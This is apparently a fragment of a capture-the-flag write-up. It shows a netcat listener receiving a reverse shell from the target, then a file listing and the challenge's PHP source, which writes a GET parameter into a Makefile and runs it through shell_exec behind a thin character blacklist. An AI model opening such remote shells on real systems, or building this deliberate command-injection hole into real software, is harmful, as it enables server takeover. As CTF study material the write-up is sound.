 [root@i ]# nc -lvvp 2333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 45.125.44.58.
Ncat: Connection from 45.125.44.58:35005.
ls
Makefile
index.html
makefile.php
cat makefile.php
<?php
function waf($cmd) {
        if (preg_match('/\n|\r|f|l|a|g|\?|\*|\;|\/|source|SOURCE|\$|\@/',$cmd)){
        return false;
    }
    return $cmd;
}

$cmd = waf($_GET['cmd']);

if ($cmd === false) {
    echo json_encode(array('makefileContent' => 'failed', 'output' => 'no'));
} else {
    $makefileContent = <<<EOD
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
\t$cmd
EOD;

    if (file_put_contents('Makefile', $makefileContent) !== false) {
        $command = "make -f Makefile 2>&1";
        $output = shell_exec($command);
        echo json_encode(array('makefileContent' => $makefileContent, 'output' => $output));
    } else {
        echo json_encode(array('makefileContent' => 'failed', 'output' => 'failed'));
    }
}
?>